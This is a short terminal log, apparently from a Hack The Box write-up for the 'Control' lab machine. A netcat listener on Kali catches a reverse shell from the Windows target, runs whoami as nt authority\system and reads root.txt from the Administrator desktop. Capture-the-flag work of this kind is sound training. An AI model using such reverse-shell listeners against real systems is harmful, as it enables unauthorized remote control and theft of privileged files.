 root@kali:~/htb/control# rlwrap nc -lvnp 8888
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.10.10.167.
Ncat: Connection from 10.10.10.167:49906.
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
8f8613f5b4d
C:\Windows\system32>